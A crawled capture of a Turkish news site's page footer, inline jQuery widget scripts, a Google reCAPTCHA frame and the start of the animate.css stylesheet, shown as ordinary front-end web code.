title="RSS" target="_blank" href="https://sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'P3Q3i8UoISoook8JrzRMTLaENZUOMYPPfCVlros3' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'P3Q3i8UoISoook8JrzRMTLaENZUOMYPPfCVlros3'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='8059']").jsSocials({ shareIn: "popup", text: "2024 EMEKLİ MAAŞI NE KADAR OLACAK |", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="liWQoOu_9XTyaFWzUic0eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910552186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b
body_size: 35078
content:
@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.6.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 